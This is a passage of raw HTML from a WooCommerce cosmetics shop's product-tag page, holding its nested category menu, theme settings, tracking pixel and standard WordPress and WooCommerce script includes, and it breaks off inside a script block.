<li class="nasa-tax-item cat-item cat-item-303 cat-item-hand-serum"><a href="https://atamoida.com/product-category/body-and-bath/hand-serum/" title="Hand Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hand Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-529 cat-item-parapharmacy-body-care cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/" title="Parapharmacy Body Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy Body Care</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-530 cat-item-parapharmacy-bbody-hygiene"><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/parapharmacy-bbody-hygiene/" title="Parapharmacy Bbody Hygiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy Bbody Hygiene</a></li>
<li class="nasa-tax-item cat-item cat-item-533 cat-item-parapharmacy-sunscreens"><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/parapharmacy-sunscreens/" title="Parapharmacy sunscreens" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy sunscreens</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-309 cat-item-powder"><a href="https://atamoida.com/product-category/body-and-bath/powder/" title="Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-400 cat-item-soap-body"><a href="https://atamoida.com/product-category/body-and-bath/soap-body/" title="Soap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soap</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-80 cat-item-eye root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/eye/" title="Eye" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-373 cat-item-eye-cream"><a href="https://atamoida.com/product-category/eye/eye-cream/" title="Eye Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-149 cat-item-eye-lashes"><a href="https://atamoida.com/product-category/eye/eye-lashes/" title="Eye Lashes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Lashes</a></li>
<li class="nasa-tax-item cat-item cat-item-139 cat-item-eye-liner"><a href="https://atamoida.com/product-category/eye/eye-liner/" title="Eye Liner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Liner</a></li>
<li class="nasa-tax-item cat-item cat-item-143 cat-item-eye-shadow"><a href="https://atamoida.com/product-category/eye/eye-shadow/" title="Eye Shadow" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Shadow</a></li>
<li class="nasa-tax-item cat-item cat-item-396 cat-item-eyebrow"><a href="https://atamoida.com/product-category/eye/eyebrow/" title="Eyebrow" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eyebrow</a></li>
<li class="nasa-tax-item cat-item cat-item-147 cat-item-kajal"><a href="https://atamoida.com/product-category/eye/kajal/" title="Kajal" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Kajal</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mascara"><a href="https://atamoida.com/product-category/eye/mascara/" title="Mascara" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mascara</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-79 cat-item-face root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/" title="Face" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-261 cat-item-blush"><a href="https://atamoida.com/product-category/face/blush/" title="Blush" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Blush</a></li>
<li class="nasa-tax-item cat-item cat-item-144 cat-item-brightening"><a href="https://atamoida.com/product-category/face/brightening/" title="Brightening" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Brightening</a></li>
<li class="nasa-tax-item cat-item cat-item-151 cat-item-cc-cream"><a href="https://atamoida.com/product-category/face/cc-cream/" title="CC Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">CC Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-571 cat-item-compact-powders cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/compact-powders/" title="Compact Powders" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Compact Powders</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-254 cat-item-cc-compact"><a href="https://atamoida.com/product-category/face/compact-powders/cc-compact/" title="CC Compact" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">CC Compact</a></li>
<li class="nasa-tax-item cat-item cat-item-572 cat-item-complexion-compact cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/compact-powders/complexion-compact/" title="Complexion Compact" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Complexion Compact</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-558 cat-item-loose-powder"><a href="https://atamoida.com/product-category/face/compact-powders/complexion-compact/loose-powder/" title="Loose Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Loose Powder</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-281 cat-item-concealer"><a href="https://atamoida.com/product-category/face/concealer/" title="Concealer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Concealer</a></li>
<li class="nasa-tax-item cat-item cat-item-90 cat-item-cream"><a href="https://atamoida.com/product-category/face/cream/" title="Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-428 cat-item-essence"><a href="https://atamoida.com/product-category/face/essence/" title="Essence" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Essence</a></li>
<li class="nasa-tax-item cat-item cat-item-269 cat-item-face-mask"><a href="https://atamoida.com/product-category/face/face-mask/" title="Face Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-306 cat-item-face-powder"><a href="https://atamoida.com/product-category/face/face-powder/" title="Face Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-100 cat-item-face-wash"><a href="https://atamoida.com/product-category/face/face-wash/" title="Face Wash" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Wash</a></li>
<li class="nasa-tax-item cat-item cat-item-141 cat-item-foundation"><a href="https://atamoida.com/product-category/face/foundation/" title="Foundation" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Foundation</a></li>
<li class="nasa-tax-item cat-item cat-item-262 cat-item-highlighter"><a href="https://atamoida.com/product-category/face/highlighter/" title="Highlighter" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Highlighter</a></li>
<li class="nasa-tax-item cat-item cat-item-194 cat-item-makeup-remover"><a href="https://atamoida.com/product-category/face/makeup-remover/" title="Makeup Remover" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Makeup Remover</a></li>
<li class="nasa-tax-item cat-item cat-item-142 cat-item-mascaras"><a href="https://atamoida.com/product-category/face/mascaras/" title="Mascaras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mascaras</a></li>
<li class="nasa-tax-item cat-item cat-item-220 cat-item-moisturizer"><a href="https://atamoida.com/product-category/face/moisturizer/" title="Moisturizer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moisturizer</a></li>
<li class="nasa-tax-item cat-item cat-item-432 cat-item-nose-strips"><a href="https://atamoida.com/product-category/face/nose-strips/" title="Nose Strips" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nose Strips</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-oil-face"><a href="https://atamoida.com/product-category/face/oil-face/" title="Oil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Oil</a></li>
<li class="nasa-tax-item cat-item cat-item-470 cat-item-pimple-patch"><a href="https://atamoida.com/product-category/face/pimple-patch/" title="Pimple Patch" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pimple Patch</a></li>
<li class="nasa-tax-item cat-item cat-item-259 cat-item-pressed-powder"><a href="https://atamoida.com/product-category/face/pressed-powder/" title="Pressed Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pressed Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-272 cat-item-primer"><a href="https://atamoida.com/product-category/face/primer/" title="Primer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Primer</a></li>
<li class="nasa-tax-item cat-item cat-item-406 cat-item-scrub"><a href="https://atamoida.com/product-category/face/scrub/" title="Scrub" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Scrub</a></li>
<li class="nasa-tax-item cat-item cat-item-229 cat-item-serum"><a href="https://atamoida.com/product-category/face/serum/" title="Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-setting-spray"><a href="https://atamoida.com/product-category/face/setting-spray/" title="Setting Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Setting Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-401 cat-item-sheet-mask"><a href="https://atamoida.com/product-category/face/sheet-mask/" title="Sheet Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sheet Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-394 cat-item-soap"><a href="https://atamoida.com/product-category/face/soap/" title="Soap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soap</a></li>
<li class="nasa-tax-item cat-item cat-item-426 cat-item-soothing-gel"><a href="https://atamoida.com/product-category/face/soothing-gel/" title="Soothing Gel" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soothing Gel</a></li>
<li class="nasa-tax-item cat-item cat-item-216 cat-item-sunscreen"><a href="https://atamoida.com/product-category/face/sunscreen/" title="Sunscreen" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sunscreen</a></li>
<li class="nasa-tax-item cat-item cat-item-461 cat-item-toner"><a href="https://atamoida.com/product-category/face/toner/" title="Toner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toner</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-241 cat-item-fragrance root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/" title="Fragrance" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fragrance</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-men cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/men/" title="Men" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Men</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-body-spray-men"><a href="https://atamoida.com/product-category/fragrance/men/body-spray-men/" title="Body Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-418 cat-item-perfume-men"><a href="https://atamoida.com/product-category/fragrance/men/perfume-men/" title="Perfume" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Perfume</a></li>
<li class="nasa-tax-item cat-item cat-item-245 cat-item-pocket-deo-men"><a href="https://atamoida.com/product-category/fragrance/men/pocket-deo-men/" title="Pocket Deo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pocket Deo</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-women cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/women/" title="Women" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Women</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-246 cat-item-body-spray"><a href="https://atamoida.com/product-category/fragrance/women/body-spray/" title="Body Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-414 cat-item-perfume"><a href="https://atamoida.com/product-category/fragrance/women/perfume/" title="Perfume" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Perfume</a></li>
<li class="nasa-tax-item cat-item cat-item-244 cat-item-pocket-deo"><a href="https://atamoida.com/product-category/fragrance/women/pocket-deo/" title="Pocket Deo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pocket Deo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-233 cat-item-hair root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/hair/" title="Hair" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hair</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-369 cat-item-color"><a href="https://atamoida.com/product-category/hair/color/" title="Color" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Color</a></li>
<li class="nasa-tax-item cat-item cat-item-376 cat-item-hair-mask"><a href="https://atamoida.com/product-category/hair/hair-mask/" title="Hair Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hair Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-296 cat-item-oil"><a href="https://atamoida.com/product-category/hair/oil/" title="Oil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Oil</a></li>
<li class="nasa-tax-item cat-item cat-item-234 cat-item-serum-hair"><a href="https://atamoida.com/product-category/hair/serum-hair/" title="Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-312 cat-item-shampoo"><a href="https://atamoida.com/product-category/hair/shampoo/" title="Shampoo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Shampoo</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-87 cat-item-lip root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/lip/" title="Lip" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-287 cat-item-lip-balm"><a href="https://atamoida.com/product-category/lip/lip-balm/" title="Lip Balm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Balm</a></li>
<li class="nasa-tax-item cat-item cat-item-162 cat-item-lip-color"><a href="https://atamoida.com/product-category/lip/lip-color/" title="Lip Color" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Color</a></li>
<li class="nasa-tax-item cat-item cat-item-145 cat-item-lip-gloss"><a href="https://atamoida.com/product-category/lip/lip-gloss/" title="Lip Gloss" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Gloss</a></li>
<li class="nasa-tax-item cat-item cat-item-455 cat-item-lip-liner"><a href="https://atamoida.com/product-category/lip/lip-liner/" title="Lip Liner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Liner</a></li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-lip-tint"><a href="https://atamoida.com/product-category/lip/lip-tint/" title="Lip Tint" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Tint</a></li>
<li class="nasa-tax-item cat-item cat-item-136 cat-item-lipstick"><a href="https://atamoida.com/product-category/lip/lipstick/" title="Lipstick" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lipstick</a></li>
<li class="nasa-tax-item cat-item cat-item-134 cat-item-matte-lipstick"><a href="https://atamoida.com/product-category/lip/matte-lipstick/" title="Matte Lipstick" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Matte Lipstick</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-129 cat-item-nail root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/nail/" title="Nail" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-135 cat-item-nail-polish"><a href="https://atamoida.com/product-category/nail/nail-polish/" title="Nail Polish" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail Polish</a></li>
<li class="nasa-tax-item cat-item cat-item-154 cat-item-nail-polish-remover"><a href="https://atamoida.com/product-category/nail/nail-polish-remover/" title="Nail Polish Remover" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail Polish Remover</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-358 cat-item-skincare root-item"><a href="https://atamoida.com/product-category/skincare/" title="SkinCare" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SkinCare</a></li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Close" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" />
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Close (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Select Options" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

                    <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
            <input type="hidden" name="nasa_change_value_0" value="Are you sure you want to remove it?" />
                <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <input type="hidden" name="add_to_cart_text" value="Add to cart" /><input type="hidden" name="nasa_no_matching_variations" value="Sorry, no products matched your selection. Please choose a different combination." />            
        
<script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://atamoida.com/"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;mask&amp;rdquo;","@id":"https://atamoida.com/product-tag/mask/"}}]}</script><!-- Instagram Feed JS -->

			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=359085609446311&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="yith-woocompare-preview-bar" class="" data-count-compare="0" data-compare-url="https://atamoida.com/compare/">
    <a class="nasa-close-mini-compare nasa-stclose" href="javascript:void(0)" rel="nofollow"></a>
    
    <div class="container">
        <header>
            <h5 class="clearfix text-center mobile-text-left rtl-mobile-text-right nasa-compare-label">
                <span class="nasa-block mobile-text-center mobile-fs-23">
                    Compare Products                </span>
                <span class="color-gray hide-for-mobile">
                    (0 Products)
                </span>
            </h5>
        </header>
        
        <div class="content">
                    </div>
        
        <footer>
                    </footer>
    </div>
</div>
<div class="yith-woocompare-popup-container hidden-tag"></div>	
	




<script type="text/javascript" data-jetpack-boost="ignore" src="//atamoida.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//atamoida.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
























































<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atamoida.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

<!-- WooCommerce JavaScript -->

		
		<script>window._wca = window._wca || [];</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://atamoida.com/shopping-cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https://atamoida.com/wp-admin/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"f0b6ac619c","currency":"BDT"};
//# sourceURL=kk-script-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.9" id="kk-script-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7f58f4f55d64e9b4bf2773351ecfeff0","fragment_name":"wc_fragments_7f58f4f55d64e9b4bf2773351ecfeff0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script><script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script><script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
